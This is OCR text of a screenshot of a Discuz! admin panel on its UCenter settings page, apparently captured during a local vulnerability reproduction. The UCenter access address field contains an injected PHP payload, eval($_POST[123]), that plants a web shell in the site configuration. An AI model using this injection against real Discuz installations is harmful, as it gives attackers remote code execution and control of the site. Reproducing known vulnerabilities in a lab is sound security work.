 不安全 0.0.0.0/discuz34/admin.php
Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 防灌水 运营 应用 工具 站长 UCenter
您好, admin [退出] 站点首页
站长 » UCenter 设置 [+]
搜索 MAP
后台管理团队
邮件设置
UCenter 设置
数据库
用户表优化
帖子分表
主题分表
优化大师
UCenter 应用 ID:
1
该值为当前站点在 UCenter 的应用 ID，一般情况请不要改动
UCenter 通信密钥:
123456
通信密钥用于在 UCenter 和 Discuz! 之间传输信息的加密，可包含任何字母及数字，请在 UCenter 与 Discuz! 设置完全相同的通讯密钥，以
确保两套系统能够正常通信
UCenter 访问地址:
cuz34/uc_server');eval($_POST[123]);//
如果您的 UCenter 访问地址发生了改变，请修改此项。不正确的设置可能导致站点功能异常，请小心修改。
格式: http://www.sitename.com/uc_server (最后不要加'/')
UCenter IP 地址:
如果您的服务器无法通过域名访问 UCenter，可以输入 UCenter 服务器的 IP 地址